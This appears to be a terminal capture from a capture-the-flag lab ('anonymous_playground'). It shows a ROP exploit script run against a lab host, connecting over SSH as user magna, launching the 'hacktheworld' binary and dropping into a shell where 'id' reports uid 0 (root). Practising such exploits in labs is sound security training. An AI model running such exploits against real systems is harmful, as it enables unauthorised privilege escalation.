 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/anonymous_playground]
└─# python rop_exploit.py 10.10.151.67
[+] Connecting to 10.10.151.67 on port 22: Done
[*] magna@10.10.151.67:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[*] Opening ./hacktheworld
[+] Starting remote process bytearray(b'./hacktheworld') on 10.10.151.67: pid 1712
[*] Switching to interactive mode
# $ id
uid=0(root) gid=1001(magna) groups=1001(magna)
# $